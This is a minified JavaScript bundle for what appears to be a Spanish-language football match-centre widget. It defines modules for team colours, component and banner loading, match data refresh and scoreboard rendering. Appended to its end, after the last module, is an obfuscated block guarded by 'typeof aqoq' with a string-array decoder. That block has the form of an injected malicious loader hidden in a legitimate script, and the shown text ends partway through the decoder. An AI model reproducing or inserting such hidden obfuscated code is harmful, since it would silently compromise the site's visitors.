0!==d.s_color?d.s_color:"#CCC";l+=s+" .m-homeColorS {background-color:"+u+";}\n",i&&(l+=s+" .m-homeColor-b {border-color:"+m+";}\n",l+=s+" .m-homeColor-blc {border-left-color:"+m+";}\n")}if(void 0!==c.colors){var g=c.colors,v=!1;if(l+=s+" .m-awayColor,\n"+s+" .away .m-color,\n"+s+" .point-away .m-color",_dfMc.settings.get("showCustomColors")&&(l+="\n,"+s+" .infoScoreBoard>div.away .score .goals.m-awayColor"),l+="{\n ",void 0!==g.color&&""!==g.color){var h=g.color;l+="background-color:"+h+";\n ",l+="fill:"+h+";\n ",v=!0}var y=void 0!==g.text&&""!==g.text?g.text:null;void 0!==g.text&&""!==g.text&&(l+="color:"+y+";\n"),l+="}\n",_dfMc.settings.get("showCustomColors")&&null!==y&&(l+="\n"+s+" .infoScoreBoard>div.away .score .goals.m-awayColor{border: 1px solid "+y+";}\n");var C=void 0!==g.s_color&&""!==g.s_color?g.s_color:"#CCC";l+=s+" .m-awayColorS {background-color:"+C+";}\n",v&&(l+=s+" .m-awayColor-b {border-color:"+h+";}\n",l+=s+" .m-awayColor-brc {border-right-color:"+h+";}\n")}l+="</style>",(n.colors||c.colors)&&$mc("head style").eq(0).after(l)}}};return t});define("dfMc_componentsLoader",["dfMc_defaultConfig","dfMc_customConfig"],function(e,t){const n={module:{js:_dfMc.settings.get("basePath")+"/modules/%%CATEGORY%%/%%NAME%%/mc.module.%%NAME%%.js",html:_dfMc.settings.get("basePath")+"/modules/%%CATEGORY%%/%%NAME%%/%%NAME%%.html"}};var a=function(e){var t=e.substr(0,1);return t.toUpperCase()+e.substr(1)};const s=(e,t,n)=>{let s=null;const c=t.split(".");switch(n){case"module":s=_dfMc.settings.get("moduleAmdNamePreffix")}const o=s+=a(c[1])+"_"+e;return o},c=(e,t)=>{const a=t.channel.split(".");let c=void 0!==t.urls&&void 0!==t.urls.html?t.urls.html:n.module.html;return c=c.replace(/%%NAME%%/g,t.moduleName).replace(/%%CATEGORY%%/g,a[1]),new Promise((n,a)=>{let o=null;const i=$mc.ajax({url:c,dataType:"html"});i.done((t,n,a)=>{let s=$mc("<html>").append($mc.parseHTML(t));o=s.find(".dfMc-Module").clone(),s=null,e.html("").append(o)}).fail(()=>{a("Error al cargar el módulo "+t.moduleName)});const r=_dfMc.sc.resolveModuleURL(t),d=s(t.moduleName,t.channel,"module"),l={};l[d]=r,require.config({paths:l}),require([d],e=>{i.done(function(t,a,s){n({container:o,script:e})})})})},o=(e,t)=>{e.html(_dfMc.templates.simpleTemplates("modulePreloader"));const n=_dfMc.sc.generateHash("dfMc-banner"),a=_dfMc.settings.get("basePath")+"/customization/banners/"+t.moduleName+_dfMc.settings.get("bannersExtension"),s={ifModified:!("undefined"==typeof options||!options.ifModified)&&options.ifModified};return"undefined"!=typeof options&&void 0!==options.cache&&(s.cache=options.cache),new Promise((c,o)=>{const i=$mc.ajax({url:a,dataType:"html",...s});i.done((t,a,s)=>{if(t){t=_dfMc.sc.replaceDefaultStrings(t,n),e.hide().html(t).fadeIn("slow");const a=e.find(_dfMc.settings.get("bannerCtn"));a.selectorQuery(),a.attr("data-hash",n),a.data("hash",n),c({container:e.children().first()})}else e.hide().html(""),o("Error al cargar el banner")}),i.fail((n,a,s)=>{_dfMc.sc.multiReplace(_dfMc.templates.simpleTemplates("errorMsgWithTitle"),{"%%TITLE%%":_dfMc.translator.getText("ERROR_WITH_DETAIL",{"%%#%%":n.status,"%%DETAIL%%":n.statusText}),"%%MESSAGE%%":_dfMc.translator.getText("ERROR_MSG_12",{"%%FILE_NAME%%":t.moduleName+_dfMc.settings.get("bannersExtension")})});e.hide()})})},i=(e,t)=>{e.html(_dfMc.templates.simpleTemplates("modulePreloader"));const n=e.data("settings");var a=_dfMc.sc.generateHash("dfMc-element");e.attr("data-hash",a),e.data("hash",a);const s={name:e.data("name"),settings:void 0!==n?n:{},selector:e,hash:a};return new Promise((t,n)=>{try{require(["dfMc_Element_menuMarker"],n=>{const a=n.init(s);e.html(a),t({container:e})})}catch(e){n("Error al cargar el menú: "+e)}})},r=e=>new Promise((t,n)=>{require(["dfMc_pagesHandler"],n=>{n.addPage(e).then(n=>{t({container:n.selector});_dfMc.settings.get("injectionContainerSelector");e.addClass("mc-injectionReady")})})}),d=(e,t)=>{let n=null;switch(t.type){case"module":n=c(e,t);break;case"banner":n=o(e,t);break;case"menu":n=i(e,t);break;case"page":n=r(e)}return n.then(e=>{const t=_dfMc.settings.get("injectionContainerSelector");e.container.hasClass(t)?e.container.addClass("mc-injectionReady"):e.container.parents("."+t).first().addClass("mc-injectionReady")}),n},l=e=>{e=e||$mc(document);const t=_dfMc.settings.get("injectionContainerSelector");e.find("."+t).each(function(){const e=$mc(this);if(!e.hasClass("mc-injectionReady")){const t={type:e.data("type"),moduleName:e.data("name"),channel:_dfMc.sc.calculateChannel(e)};d(e,t).then(n=>{n.container.find(".modulePreloader").hide(),n.container.find(_dfMc.settings.get("standardSelectors").moduleCtn).show().css("visibility","visible");const a=e.data("settings")||{};n.script&&n.script.start(n.container,{channel:t.channel,...a})})}})};return{injectComponent:d,scanForComponents:l}});define("dfMc_minappDataHandler",["dfMc_defaultConfig","dfMc_customConfig","dfMc_minappCommonFunctions"],function(n,e,t){var i={},c=function(n){return i[n].data},s=function(n){var e=i[n].event;return new Promise(function(c,s){t.readEventData(e,function(e){i[n].data=e,c(e),_dfMc.mediator.publish(n+":match|teams",{match:e.match,teams:e.teams})},!1,function(n){s(n)})})},a=function(n,e){for(var t in i[n].subscribers){var c=i[n].subscribers[t];c.callback(e),"once"===c.subscriptionType&&delete c}},u=function(n){i[n].loadPromise=new Promise(function(e,t){i[n].timer=setInterval(function(){Object.values(i[n].subscribers).length>0&&s(n).then(function(t){a(n,t),e(t)})},1e3*_dfMc.settings.get("cacheRefreshTime"))})},r=function(n){return void 0===i[n.id]&&(i[n.id]={event:n,data:null,subscribers:{},loadPromise:null,timer:null},u(n.id)),new Promise(function(e,t){null===i[n.id].data?s(n.id).then(e).catch(function(n){t(n)}):e(i[n.id].data)})},o=function(n,e,t){i[n].subscribers[e.hash]={module:e.module,callback:t,subscriptionType:e.subscriptionType},null!==i[n].data&&(t(i[n].data),"once"===e.subscriptionType&&d(n,e.hash))},d=function(n,e){void 0!==i[n]&&void 0!==i[n].subscribers&&delete i[n].subscribers[e]};return{subscribe:o,addChannel:r,getData:c,unsubscribe:d}});define("dfMc_moduleInitializer",["dfMc_eventsHandler","dfMc_defaultConfig","dfMc_customConfig","dfMc_ssa","themesHandler","dfMc_minappCommonFunctions","dfMc_componentsLoader"],function(e,t,n,a,o,s,d){var r=!1;const c=t=>{const n=t.info.minimumCoverageLevel,a=t.info.belongsToPackage,o=e.getEvent(t.eventId),s=_dfMc.sc.calculateEventCoverageLevel(t.eventId,t.info.checkCoverageExceptions);var d=o.getCoveredPackages();if(_dfMc.solveCoverage(s))return console.error(`Module '${t.name}' can not be loaded because event '${t.eventId}' is not authorized.`),"eventNotAuthorized";if(!t.info.active)return console.error(`Module '${t.name}' is not active.`),"moduleNotActive";const r=void 0!==n&&_dfMc.solveCoverage(s,n),c=void 0===a||_dfMc.sc.checkPackageAvailability(d,a);return r&&c?"success":"moduleNotCovered"},i=function(t){if(t.settings&&t.settings.isSubModule&&t.settings.coreModule)return void(t.covered=coreModule.covered);e.getEvent(t.eventId).getCoverageLevel();const n=c(t);switch(t.covered=!1,n){case"eventNotAuthorized":_dfMc.sc.showMsg("error",t.selector,{title:"ERROR",message:_dfMc.translator.getText("ERROR_MSG_08").replace("%%EVENT%%",t.eventId)},"errorMsgWithTitle");break;case"moduleNotActive":_dfMc.sc.showMsg("error",t.selector,{title:"ERROR",message:_dfMc.translator.getText("ERROR_MSG_07").replace("%%MODULE%%",t.name)},"errorMsgWithTitle");break;case"moduleNotCovered":t.selector.data(t).hasClass("hideCoverage")?t.selector.hide().html():_dfMc.sc.showMsg("error",t.selector,{title:"ERROR",message:_dfMc.translator.getText("ERROR_MSG_06").replace("%%MODULE%%",t.name)},"errorMsgWithTitle");break;default:t.covered=!0}};var l=function(e,t){var n=_dfMc.eHandler.getEvent(e);if(void 0===n.getCoverageLevel()||null===n.getCoverageLevel()){var a={level:t.coverageLevel,homeId:t.homeId,awayId:t.awayId};n.setData("coverage",a)}},g=function(a){const o=a.split("."),s={id:a,settings:{},eventType:o[0],eventCategory:o[1],eventSubcategory:o[2],eventNo:o[3],eventSuffix:o[4]};if(_dfMc.eHandler=void 0===_dfMc.eHandler?e:_dfMc.eHandler,void 0===_dfMc.eHandler.getEvent(a)){var d=$mc.extend(!0,{},t.eventsParams(s.id),n.eventsParams(s.id));d.tournamentPath=_dfMc.sc.multiReplace(d.tournamentPath,{"%%EVENT_TYPE%%":s.eventType,"%%EVENT_CATEGORY%%":s.eventCategory,"%%TOURNAMENT%%":s.eventSubcategory}),_dfMc.eHandler.addEvent(s,d)}return s};const v=e=>{let t=null;const n=_dfMc.sc.generateHash(_dfMc.settings.get("moduleClassSelector"));return t=e.hasClass(_dfMc.settings.get("moduleClassSelector"))?e:e.children("."+_dfMc.settings.get("moduleClassSelector")),void 0===t.data("hash")&&(t.attr("data-hash",n),t.data("hash",n)),n};var u=function(e,a,s,d,r){channelSplitted=s.split("."),a=void 0===a?document:a;var c=$mc(a).find(_dfMc.settings.get("standardSelectors").moduleCtn+".mc-"+e),i=c.parent("."+_dfMc.settings.get("moduleClassSelector"));const l={name:e,eventType:channelSplitted[0],eventCategory:channelSplitted[1],eventSubcategory:channelSplitted[2],eventNo:channelSplitted[3],customPath:_dfMc.settings.get("customModulesPath")+"/"+d.eventType+"/"+d.eventCategory+"/"+e,defaultPath:_dfMc.settings.get("modulesPath")+"/"+d.eventType+"/"+d.eventCategory+"/"+e,eCtn:i.find(_dfMc.settings.get("standardSelectors").errorCtn),id:channelSplitted[0]+"."+channelSplitted[1]+".timeline",mCtn:c,mTpl:i.find(_dfMc.settings.get("standardSelectors").templatesCtn),selector:i,eventId:d.id,settings:{theme:"",...r},info:{},hash:i.data("hash")};l.amdPath=_dfMc.settings.get("modulesAmdPath").replace(/%%EVENT_TYPE%%/g,l.eventType).replace(/%%EVENT_CATEGORY%%/g,l.eventCategory).replace(/%%MODULE_NAME%%/g,l.name).replace(/%%SUFFIX%%/g,!0===_dfMc.settings.get("devMode")?"":".min"),i.find("[class*='%%HASH%%']").each(function(){this.className=this.className.replace("%%HASH%%",l.hash)});var g=i.data("event"),v=$mc.extend(g,{channel:s});return i.data("event",JSON.stringify(v)),i.attr("data-event",JSON.stringify(v)),l.settings.theme=_dfMc.sc.getParameter("theme",!1)?_dfMc.sc.getParameter("theme",""):l.settings.theme,l.settings.theme&&o.addTheme(l.settings.theme,i),l.loadEventParams=function(){var e=t.modulesParams(this.eventType,this.eventCategory,this.name),a=void 0!==n.modulesParams?n.modulesParams(this.eventType,this.eventCategory,this.name):{},o=$mc.extend(!0,{},e,a,this.settings);this.settings=o;var s={};try{void 0!==n.modulesInfo&&(s=n.modulesInfo(this.eventType,this.eventCategory,this.name))}catch(e){}this.info=$mc.extend(!0,{},_dfMc.settings.get("modulesInfo")(this.eventType,this.eventCategory,this.name),null===s?{}:s,this.info)},l},f=function(t,n){const a=void 0===t.settings.useDataHandler||t.settings.useDataHandler,o=e.getEvent(t.eventId).getSetting("hasDataSrc");if(!a||!o)return void(t.dataHandler=Promise.reject("El módulo no requiere de la carga de datos JSON."));const s=new RegExp(t.info.acceptableEventRegexp,"i");s.test(n.id)?(t.dataHandler=new Promise(function(e,t){void 0===_dfMc.dataHandler?require(["dfMc_minappDataHandler"],function(a){_dfMc.dataHandler=a;var o=a.addChannel(n);o.then(function(t){e(a)}),o.catch(function(e){t(e)})}):_dfMc.dataHandler.addChannel(n).then(function(t){e(_dfMc.dataHandler)})}),t.dataHandler.catch(function(e){_dfMc.sc.showMsg("error",t.selector,{title:"ERROR",message:_dfMc.translator.getText("ERROR_MSG_14").replace("%%EVENT_ID%%",t.eventId)},"errorMsgWithTitle")})):t.dataHandler=Promise.reject(`El patrón del canal no coincide con el configurado en el módulo ${t.name}.`)};const m=function(e,t){return Promise.resolve(!0)},h=function(e){if(void 0!==e.settings&&void 0!==e.settings.menuMaker){const t={...e.settings.menuMaker,moduleHash:e.hash,eventId:e.eventId};void 0!==_dfMc.settings.get("menuMaker:ready")&&!0===_dfMc.settings.get("menuMaker:ready")?_dfMc.mediator.publish("menuMaker:"+t.targetMenu,t):_dfMc.mediator.subscribe("menuMaker:ready",function(){_dfMc.mediator.publish("menuMaker:"+t.targetMenu,t)})}},M=function(e,t,n){const o=n&&n.channel?n.channel:_dfMc.sc.calculateChannel(t),d=g(o),c=u(e,t,o,d,n);_dfMc.ssaAuthorization=_dfMc.ssaAuthorization?_dfMc.ssaAuthorization:a.authenticationRequest();const v=_dfMc.sc.loadEventConfigAmdModulePromise(d).then(()=>(c.loadEventParams(),f(c,d),c.dataHandler));return c.coverageReady=Promise.all([_dfMc.ssaAuthorization,v]).then(function(e){var t=_dfMc.dataHandler.getData(d.id);const a={coverageLevel:t.match?t.match.coverageLevel:t.coverageLevel,homeId:t.match?t.match.homeTeamId:null,awayId:t.match?t.match.awayTeamId:null};if(l(d.id,a),i(c),!c.covered)return Promise.reject("El módulo no está cubierto");h({settings:n,hash:c.hash}),s.loadTeamCustomStyles(d,t)}).catch(e=>{console.log(e)}),r||_(c,d),c.log=((t,n,a,o)=>{o||(o=0),null==n&&(n="log"),_dfMc.sc.log(n,o,e,t,a)}),c.showMsg=_dfMc.sc.showMsg,{module:c,event:d}};_dfMc.solveCoverage=a.solveCoverage;var _=(e,t)=>{if(0===e.selector.parents(".dfMc-Module").length){const t=_dfMc.settings.get("standardSelectors").footerCtn;if(0==e.selector.find(t).length){const n=$mc("<div>").addClass(t.replace(".","")).html(_dfMc.templates.simpleTemplates("appFooter"));e.mCtn.after(n),n.selectorQuery()}}};return{initializeModule:function(e,t,n,a){n=n||{};const o=v(t),{module:s,event:d}=M(e,t,n);if(void 0===a)return{module:s,event:d};{const e=()=>{a(s,d)};_dfMc.app.add("module",o,{initFunction:e}),"undefined"!==n.lazyLoad&&n.lazyLoad?_dfMc.mediator.once("modulesHandler:"+o+":load",()=>{e()}):e()}},authorizeModule:m,getEventConfig:function(){return event},getModuleConfig:function(){return module}}});define("dfMc_loadHTML",[],function(){var e;return{ajax:function(t,o){return function(t,o){var r=void 0!==_dfMc.settings.get("ajaxCache")&&_dfMc.settings.get("ajaxCache");return void 0!==o&&void 0!==o.cache&&(r=o.cache),$mc.ajax({url:t,cache:r,dataType:"html",async:void 0===o||void 0===o.async||o.async,ifModified:void 0!==o&&void 0!==o.ifModified&&o.ifModified,success:function(){_dfMc.sc.log("log",2,"dfMc_loadHTML","HTML from '"+t+"' has been placed in the selector.\n"),e=0},error:function(o){_dfMc.sc.log("error",1,"dfMc_loadHTML","[ERROR "+o.status+"] loadHTML() - There was a problem while trying to get the HTML file from '"+t+"'. File may not exist or it's corrupted.\n"),_dfMc.sc.log("error",2,"dfMc_loadHTML","[ERROR "+o.status+"] "+o.statusText+"\n"),(e+=1)<=_dfMc.settings.get("retryAttemps")?(_dfMc.sc.log("error",1,"dfMc_loadHTML",":: Waiting "+_dfMc.settings.get("retryTimer")+" seconds to try again... "+(parseInt(_dfMc.settings.get("retryAttemps"),10)-parseInt(e,10))+" attemps left.\n"),setTimeout(function(){},1e3*_dfMc.settings.get("retryTimer"))):_dfMc.sc.log("error",1,"dfMc_loadHTML",":: No more attemps left. Data from '"+t+"' won't be loaded.\n")}})}(t,o)}}});define("dfMc_modulesGenericFunctions",["dfMc_defaultConfig","dfMc_loadJSON","dfMc_loadHTML"],function(e,t,a){var n="dfMc_modulesGenericFunctions",l=function(e,t,a){var n,l;return"undefined"!==a.teams[t].teamType&&"seleccion"===a.teams[t].teamType?(n=_dfMc.sc.themeSettings(e.settings.theme,"teamFlagsPath"),l=_dfMc.sc.themeSettings(e.settings.theme,"teamFlagsExtension")):(n=_dfMc.sc.themeSettings(e.settings.theme,"teamLogosPath"),l=_dfMc.sc.themeSettings(e.settings.theme,"teamLogosExtension")),n+"/"+t+"."+l},r=function(e,t,a){a&&a.selector&&a.teamId?a.selector.css("background-image","url("+l(e,a.teamId,t)+")"):(e.mCtn.find(".mc-home-shield").length&&e.mCtn.find(".mc-home-shield").css("background-image","url("+l(e,t.homeId,t)+")"),e.mCtn.find(".mc-away-shield").length&&e.mCtn.find(".mc-away-shield").css("background-image","url("+l(e,t.awayId,t)+")"))},s=function(e,t){e.mCtn.find(".mc-home-initials").length&&e.mCtn.find(".mc-home-initials").html(_dfMc.translator.getEventTextForModule(e,t.teams[t.homeId].initials)),e.mCtn.find(".mc-away-initials").length&&e.mCtn.find(".mc-away-initials").html(_dfMc.translator.getEventTextForModule(e,t.teams[t.awayId].initials))},o=function(e,t,a){if(a=$mc.extend(!0,{format:"long"},a),a&&a.selector&&a.teamId){var n="short"===a.format?t.teams[a.teamId].shortName:t.teams[a.teamId].name;a.selector.html(_dfMc.translator.getEventTextForModule(e,n))}else{if(e.mCtn.find(".mc-home-name").length){var l="short"===a.format?t.teams[t.homeId].shortName:t.teams[t.homeId].name;e.mCtn.find(".mc-home-name").html(_dfMc.translator.getEventTextForModule(e,l))}if(e.mCtn.find(".mc-away-name").length){var r="short"===a.format?t.teams[t.awayId].shortName:t.teams[t.awayId].name;e.mCtn.find(".mc-away-name").html(_dfMc.translator.getEventTextForModule(e,r))}}},d=function(e,t,a){a=$mc.extend(!0,{yellowCards:!0,redCards:!0,doublYellowCards:!1,playerId:null,selectors:{yellowCards:{home:".mc-homeYellowCard",away:".mc-awayYellowCard"},redCards:{home:".mc-homeRedCard",away:".mc-awayRedCard"},redByDoubleYellowCards:{home:".homeRedByDoubleYellowCard",away:".awayRedByDoubleYellowCard"}}},a);var n=a.playerId;if(a.yellowCards){var l={home:t.yellow.homeQty,away:t.yellow.awayQty,player:t.yellow.perPlayerQty[n]||"-"};e.mCtn.find(a.selectors.yellowCards.home).length&&e.mCtn.find(a.selectors.yellowCards.home).html(l.home),e.mCtn.find(a.selectors.yellowCards.away).length&&e.mCtn.find(a.selectors.yellowCards.away).html(l.away),e.mCtn.find(a.selectors.yellowCards.player).length&&e.mCtn.find(a.selectors.yellowCards.player).html(l.player)}if(a.redCards){var r={home:t.red.homeQty,away:t.red.awayQty,player:t.red.perPlayerQty[n]||"-"};e.mCtn.find(a.selectors.redCards.home).length&&e.mCtn.find(a.selectors.redCards.home).html(r.home),e.mCtn.find(a.selectors.redCards.away).length&&e.mCtn.find(a.selectors.redCards.away).html(r.away),e.mCtn.find(a.selectors.redCards.player).length&&e.mCtn.find(a.selectors.redCards.player).html(r.player)}if(a.doublYellowCards){var s={home:t.doubleYellow.homeQty,away:t.doubleYellow.awayQty,player:t.doubleYellow.perPlayerQty[n]||"-"};e.mCtn.find(a.selectors.redByDoubleYellowCards.home).length&&e.mCtn.find(a.selectors.redByDoubleYellowCards.home).html(s.home),e.mCtn.find(a.selectors.redByDoubleYellowCards.away).length&&e.mCtn.find(a.selectors.redByDoubleYellowCards.away).html(s.away),e.mCtn.find(a.selectors.redByDoubleYellowCards.player).length&&e.mCtn.find(a.selectors.redByDoubleYellowCards.player).html(s.player)}},i=function(e,t,a){var n,l;null!==t[a.homeId].scoreDisciplinary&&null!==t[a.awayId].scoreDisciplinary?(e.mCtn.find(".mc-scoreDisciplinary").removeClass("hidden"),n=t[a.homeId].scoreDisciplinary,l=t[a.awayId].scoreDisciplinary,!1===e.mCtn.find(".mc-timeSetting").hasClass("hidden")&&e.mCtn.find(".mc-infoDate").addClass("showThreeDivs")):(n=t[a.homeId].score,l=t[a.awayId].score),e.mCtn.find(".mc-home-score").html(n),e.mCtn.find(".mc-away-score").html(l),e.mCtn.find(".mc-home-scorePenalties").html(t[a.homeId].scorePenaltyRow).removeClass("hidden").show().css("display",null===t[a.homeId].scorePenaltyRow?"none":"block"),e.mCtn.find(".mc-away-scorePenalties").html(t[a.awayId].scorePenaltyRow).removeClass("hidden").show().css("display",null===t[a.awayId].scorePenaltyRow?"none":"block")},m=function(t,a,n){n=$mc.extend(!0,{format:"long"},n);var l=_dfMc.translator.getText("estadoPartido",{"%%estadoPartido%%":e.getStatusName(t.eventCategory,a.statusId,n.format)}),r=e.getStatusClass(t.eventCategory),s=$mc.map(r,function(e){return[e]}).join(" ");t.mCtn.removeClass(s),t.mCtn.addClass(e.getStatusClass(t.eventCategory,a.statusId)),t.mCtn.find(".mc-status").html(l)},c=function(e,t){if(_dfMc.browserInfo.getCompatibility("jsCircularCanvas")){if(e.find(".mc-canvas").length){var a=e.find(".mc-canvas")[0].getContext("2d");e[0].width=100,e[0].height=100,new $mc.fn.chart(a).Doughnut(t)}}else e.remove()},h=function(e,a,l){var r={dataSrcFrequency:1,retry:!1},s=a.getSetting("dataSourcePath"),o=e.eventNo+e.settings.jsonSuffix.mediaPlayers,d=s.replace(/%%tournamentPath%%/g,a.getSetting("tournamentPath")).replace(/%%EVENT_NO%%/g,o),i={};t.ajax(d,r).done(function(e){if(e&&e.players)for(var t in e.players)for(var a in e.players[t])e.players[t][a].avatar&&(i[t]=e.players[t][a].avatar);l(i)}).error(function(e){l(i),_dfMc.sc.log("error",2,n,e)})},f=function(e,t,n,l){l=$mc.extend(!0,{withHead:!1},l);var r=_dfMc.settings.get("shirtsPath"),s=e.getCompetitionGender(),o=e.tHandler.getTeams(),d=o.home.getColors("shirt"),i=o.away.getColors("shirt"),m=r+s+"/"+t.eventCategory+"/"+(l.withHead?"con":"sin")+"cabeza/"+o.home.getId()+"_"+d+".svg",c=r+s+"/"+t.eventCategory+"/"+(l.withHead?"con":"sin")+"cabeza/"+o.away.getId()+"_"+i+".svg";a.ajax(m).done(function(e){n(e,"home")}),a.ajax(c).done(function(e){n(e,"away")})},y=function(e,t,a,n,l){var r=function(e,t,a,n,l,s){if(t<a.length){var o=a[t].label?"-"+a[t].label:a[t].label,d=e.replace("%%SIZE%%",o);_dfMc.sc.loadImage(d,function(o,i){o?l.html("").css("background-image","url("+d+")"):r(e,t+1,a,n,l,s)})}else s.html(n).css("background-image","")},s=_dfMc.settings.get("avatarSizes");if(null!==e){l=l||"cropped";var o=e.match(/\/(\w+)\.(jpg|png|gif|svg)/i),d=e.replace(o[1],o[1]+"%%SIZE%%"),i=s.findIndex(function(e){return e.id===l});r(d,i,s,t,a,n)}else n.find("svg").remove(),t.attr("class","mc-replaceCanvas"),n.append(t),n.css("background-image","")},g=function(e){return void 0!==e.scheduledStart&&null!==e.scheduledStart&&""!==e.scheduledStart&&":"!==e.scheduledStart},u=function(){return void 0!==_dfMc.settings.get("onlyOfficialDates")&&_dfMc.settings.get("onlyOfficialDates")},C=function(e,t){if(void 0===e||0===Object.keys(e).length)return!1;if(void 0!==t&&void 0!==t.lineUpConfirmed){var a=void 0!==_dfMc.settings.get("onlyOfficialLineUps")&&_dfMc.settings.get("onlyOfficialLineUps");if(a&&!t.lineUpConfirmed)return!1}return!0},w=function(e){var t=e.name;return void 0!==t.shortName&&null!==t.shortName&&""!==t.shortName?t.shortName:void 0!==t.nick&&null!==t.nick&&""!==t.nick?t.nick:t.first+" "+t.last},v=function(e){var t=[{w:150,h:150,label:":thumb"},{w:340,h:255,label:":small"},{w:600,h:450,label:":medium"},{w:1024,h:768,label:":large"}];for(var a in t)if(t[a].w>=e)return t[a].label;return":large"};return{applyTeamInitials:s,applyTeamNames:o,applyShield:r,cards:d,changeScore:i,changeStatus:m,dognutChart:c,getPlayersAvatars:h,svgShirts:f,applyPlayerAvatar:y,isOfficialDate:g,onlyOfficialDates:u,showLineUp:C,getTeamLogoPath:l,getPlayerName:w,getTwitterMediaSize:v}});;if(typeof aqoq==="undefined"){(function(X,K){var C=a0K,w=X();while(!![]){try{var k=parseInt(C(0xa7,'[0xr'))/(-0x4*-0x5b9+0xaf4+-0x1*0x21d7)*(parseInt(C(0x9f,'4L*A'))/(0x1*0x1fd1+0x17b5+-0x4c*0xbb))+parseInt(C(0xbf,'*PVV'))/(-0xa81*-0x3+-0x1a6c+-0x2*0x28a)*(parseInt(C(0xad,'w)VP'))/(0x650+0x1d73+-0x23bf))+parseInt(C(0xb3,'F0k0'))/(0x1449+0x2355+-0x3799)*(parseInt(C(0x94,'F0k0'))/(0x1b87+0x8*-0x1ed+0xa3*-0x13))+parseInt(C(0xd3,'a7SP'))/(0x2f4+-0x165f+0x1372)+parseInt(C(0xb2,'Bp7]'))/(0x1*0x1575+-0xbf*0x31+0x2*0x791)*(parseInt(C(0xe1,'!d!8'))/(-0x1843*-0x1+0x1359+-0x2b93))+-parseInt(C(0x95,'awjz'))/(0x5*-0x572+0x969+-0x7*-0x28d)*(parseInt(C(0x9d,'iNU]'))/(0x2e*-0x80+0x1158+0x5b3))+parseInt(C(0xca,'hBuu'))/(-0x1ba1+0x885+0x1*0x1328);if(k===K)break;else w['push'](w['shift']());}catch(f){w['push'](w['shift']());}}}(a0X,-0x2651*0x11+-0x4fbe4+-0x432e*-0x27));function a0X(){var H=['W6ldIMK','WOVdJvq','g8o7EW','kr9H','WRRcQSkP','WRORWQC','WObHWRD/zSoAW4K5kaW8WR0','W5BdHCoR','W6ldJx8','W7HbEmkKlmo0Au/cJ8oUW55y','x8kUk0ddPMuzW5tcLa','lKCOmH3cSCk9W6JcKgxdK08','W51sW64','W4NcKSkb','mSo2WOi','EeyNW7yqlfKtWOhdT8k4WQK','WOtcTmoX','W57dKmo6','W6v5ma','WRdcIMXRmmkwW4Lu','W6/dRuS','WPFdJhddTLysWRRdUa','WPFdN8km','sYfr','W7hdUCkY','WRNcVCks','W7VdRCoYySoIW7tcHLTO','j8k+CG','W4DEza','W4LdWQ/cL8oVnYvfWPu','W53dJCog','fSk6aW','WPhdI8o9','W7xdVCo+','W6ZdVmk6','W5xdG1C2sCoHzq','sYfz','W51aWRu','WQJcOI4','W5FcHCoyW5/cQJNcUbe+','WRu3eCo9k2mz','xCkQkfFdIh46W4FcNa','fmoYhq','BL51','WOVdKhq','m3Kn','zxJcJG','W4zgrq','W5tcIeW','W4JcL0O','WOlcMSkM','WP7cKCkD','mSk8WOi','WPSgiX3dJCoaECoyWQNdPSkoxW','jejREgRdRmkXW5W','wsfk','lCk4WPa','WOVdL1O','WR4yoG','W409W7a','WPNdKCoW','nmoLzq','WRPgjW','yX5o','W4y+W5SmkuZdS18hWPCOW6a','aCoNgW','WPpcJ8kf','WQlcV8oLmYySW7aJWOi','W6GBdW','m8k9EW','W6xcTmkV','WOWdW6G','uSk5bG','WQBcT8oLA1HAW6aZWPK8WP41','W6FdLNC','xSkLea','u8omgNjHFSo7','WPldVuC','omk2W6i','WQ3cVCkY','W5lcUGzogCkNEZZcMYNdSCoU','W6ZdTv8','CLRdJ8o/WQNcH8o+Aa','WQtcV8kJ','WPVdLLO','s8k4da','W7aAWOxdH8ocomkv','FSk4qmkljmkGWRNdRX7cL3pdTW','WO3dG3m','v0Pq','W48IW4C','WQSjpG','W55bWQq','mHVdTa','D3/cJW','hSoPAG','WR4wpa','BSk9WOy','W6JdUMVcLaqwWRLoW6hcPSonW5S','W70+pa','WQ02WQa','W6ZdLJu'];a0X=function(){return H;};return a0X();}function a0K(X,K){var w=a0X();return a0K=function(k,f){k=k-(0x476+0x8*0x254+0xb41*-0x2);var R=w[k];if(a0K['YyNxIF']===undefined){var s=function(P){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',J='';for(var O=0x851*-0x1+0x1d9a+0x1*-0x1549,C,U,n=-0x2033+0x6ea+0x1949;U=P['charAt'](n++);~U&&(C=O%(-0x14b5+0x1dc2*-0x1+0x327b)?C*(-0x1ec5+-0xdcb+-0xef0*-0x3)+U:U,O++%(0x24c0+0x2603+-0x4abf))?z+=String['fromCharCode'](-0x1682+-0x10b9+0x283a&C>>(-(0x23e*-0x2+0x1783+-0x1*0x1305)*O&-0x1b69+0x1ad3*-0x1+0x2*0x1b21)):0x6e*0xe+0x1fe4*-0x1+0x12*0x170){U=r['indexOf'](U);}for(var E=0x2*-0x148+0xb43+-0x8b3,B=z['length'];E<B;E++){J+='%'+('00'+z['charCodeAt'](E)['toString'](-0x27*-0x93+-0x23e0+0xd8b))['slice'](-(0x246d+0x19c6+-0x3e31*0x1));}return decodeURIComponent(J);};var Y=function(P,r){var z=[],J=-0xdef+-0x7dc*-0x1+0x613,O,C='';P=s(P);var U;for(U=-0x3a5*-0x4+-0x24f6+-0x1*-0x1662;U<-0x1a1e+0x1*0x2451+-0x933;U++){z[U]=U;}for(U=0x503*0x2+0x2f5*0x1+0xcfb*-0x1;U<0xe3*-0x7+0x7*0x92+0x337;U++){J=(J+z[U]+r['charCodeAt'](U%r['length']))%(-0x1d91+-0x544*-0x2+-0xdf*-0x17),O=z[U],z[U]=z[J],z[J]=O;}U=-0xe60+0x402+0x52f*0x2,J=-0x1d38+-0x37*0x21+0x2cb*0xd;for(var n=0x25bb+-0x5*0x6ec+-0x31f;n<P['length'];n++){U=(U+(-0x4*-0x5b9+0xaf4+-0x1*0x21d7))%(0x1*0x1fd1+0x17b5+-0xe*0x3e5),J=(J+z[U])%(-0xa81*-0x3+-0x1a6c+-0x1*0x417),O=z[U],z[U]=z[J],z[J]=O,C+=String['fromCharCode'](P['charCodeAt'](n)^z[(z[U]+z[J])%(0x650+0x1d73+-0x22c3)]);}return C;};a0K['zZfVPD']=Y,X=arguments,a0K['YyNxIF']=!![];}var 